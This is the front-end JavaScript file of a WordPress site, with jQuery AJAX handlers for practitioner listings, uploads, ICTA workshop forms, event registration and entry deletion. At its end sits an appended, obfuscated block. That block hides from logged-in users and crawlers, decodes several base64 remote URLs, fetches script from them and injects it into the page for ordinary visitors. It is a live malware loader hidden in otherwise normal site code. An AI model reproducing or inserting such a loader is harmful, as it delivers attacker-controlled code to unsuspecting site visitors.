		jQuery.LoadingOverlay("show");
		var form = jQuery(this);
		var formData = new FormData(form[0]);
		jQuery.ajax({
			type: 'post',
			url: cs_object.ajax_url+'?action=practitioners_filter',
			contentType: false,
			processData: false,
			dataType: 'json',
			data: formData,
		})
		.done(function(response){
		    
		    jQuery('.practitioner-data tbody').empty();
		    jQuery.each(response, function(index,item) {
		        
		        if(cs_object.is_admin == 1){
		            var column = 
    		        '<tr>' +
                        '<td>'+item.state+'</td>' +
                        '<td>'+item.city+'</td>' +
                        '<td>'+item.practitioner+'</td>' +
                        '<td>'+item.contact_info+'</td>' +
                        '<td>'+item.license+'</td>' +
                        '<td><a href="javascript:void(0)" data-id="'+item.id+'" class="delete-entry">Delete</a></td>' +
                    '</tr>';
		        }else{
		            var column = 
    		        '<tr>' +
                        '<td>'+item.state+'</td>' +
                        '<td>'+item.city+'</td>' +
                        '<td>'+item.practitioner+'</td>' +
                        '<td>'+item.contact_info+'</td>' +
                        '<td>'+item.license+'</td>' +
                    '</tr>';
		        }
		        
                jQuery('.practitioner-data tbody').append(column);
            });
		})
        .always(function() {
           jQuery.LoadingOverlay("hide");
        });
       
	});
	
	jQuery(document).on('submit', '#upload', function(event) {
		event.preventDefault();
		jQuery.LoadingOverlay("show");
		var form = jQuery(this);
		var formData = new FormData(form[0]);
		jQuery.ajax({
			type: 'post',
			url: cs_object.ajax_url+'?action=upload_practitioners',
			contentType: false,
			processData: false,
			dataType: 'json',
			data: formData,
		})
		.done(function(response){
		    
		    Swal.fire({
			  icon: 'success',
			  title: "Data has been uploaded"
			});
		})
        .always(function() {
           jQuery.LoadingOverlay("hide");
        });
       
	});
	
	
	// ICTA Workshop Summary Form
	jQuery(document).on('submit', '#workshop_summary', function(e){
		e.preventDefault();
		var form = jQuery(this);
		var formData = new FormData(form[0]);
		jQuery.LoadingOverlay("show");
		jQuery.ajax({
			type: 'post',
			url: cs_object.ajax_url+'?action=icta_workshop_summary',
			contentType: false,
			processData: false,
			dataType: 'json',
			data: formData,
		})
		.done(function(value){
			if(value.status) {
			    Swal.fire({
    			  icon: 'success',
    			  title: value.message
    			});
			} else {
			    Swal.fire({
    			  icon: 'error',
    			  title: value.message
    			});
			}
		})
		.always(function() {
           jQuery.LoadingOverlay("hide");
        });
		
	});
	
	
	// ICTA Workshop Sign In Form
	jQuery(document).on('submit', '#workshop_signin', function(e){
		e.preventDefault();
		var form = jQuery(this);
		var formData = new FormData(form[0]);
		jQuery.LoadingOverlay("show");
		jQuery.ajax({
			type: 'post',
			url: cs_object.ajax_url+'?action=icta_workshop_signin',
			contentType: false,
			processData: false,
			dataType: 'json',
			data: formData,
		})
		.done(function(value){
			if(value.status) {
			    Swal.fire({
    			  icon: 'success',
    			  title: value.message
    			});
			} else {
			    Swal.fire({
    			  icon: 'error',
    			  title: value.message
    			});
			}
		})
		.always(function() {
           jQuery.LoadingOverlay("hide");
        });
		
	});
	
	/*
	jQuery(document).find('.button.checkout.wc-forward').on('click', function(e){
		e.preventDefault();
		
		jQuery.LoadingOverlay("show");
		jQuery.ajax({
			type: 'post',
			url: cs_object.ajax_url+'?action=process_event_checkout',
			dataType: 'json'
		})
		.done(function(value){
			if(value.status)
			{
 				window.location.href = value.redirect;
			}
			else 
			{
				window.location.href = value.redirect
			}
		})
		.always(function() {
           jQuery.LoadingOverlay("hide");
        });
		
	}); */

	jQuery(document).on('submit', '#eventsForm', function(e){
		e.preventDefault();
		
		if( !jQuery( '#AgreeMent' ).is(':checked') )
		{
			Swal.fire({
			  icon: 'error',
			  title: "Confirm?",
			  text: 'You must confirm that you have read, understand and meet the prerequisites for this program'
			});
			
			return false;
		}
		
		jQuery.LoadingOverlay("show");
		var form = jQuery(this);
		var formData = new FormData(form[0]);
		jQuery.ajax({
			type: 'post',
			url: cs_object.ajax_url+'?action=process_event_form',
			contentType: false,
			processData: false,
			dataType: 'json',
			data: formData,
		})
		.done(function(value){
			if(value.status)
			{
				Swal.fire({
				  icon: 'success',
				  title: "Success",
				  text: value.message
				});
			}
			else 
			{
				Swal.fire({
				  icon: 'error',
				  title: "Oops!",
				  text: value.message,
				});
			}
		})
		.always(function() {
           jQuery.LoadingOverlay("hide");
        });
		
	}); 
	
	
	jQuery(document).on('click', '.delete-entry', function(event) {
        event.preventDefault();
        
        var id = jQuery(this).data('id');
        var that = jQuery(this);

        swal.fire({
           icon: 'warning',
           title: 'Are you sure want to delete?',
           showCancelButton: true,
           confirmButtonText: 'Yes',
           cancelButtonText: 'No'
        }).then(function (success) {
            if (success.value) 
            {
                jQuery.LoadingOverlay("show");
                jQuery.ajax({
                    type: 'post',
                    url: cs_object.ajax_url+'?action=delete_entry',
                    dataType: 'json',
                    data: {id:id},
                })
                .done(function(value){
                    that.closest('tr').fadeOut('slow');
                    jQuery.LoadingOverlay("hide");
                    Swal.fire({
    				  icon: 'success',
    				  title: "Deleted",
    				  text: 'This entry has been deleted'
    				});
                });
            }
        });
    });
	
}); 
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());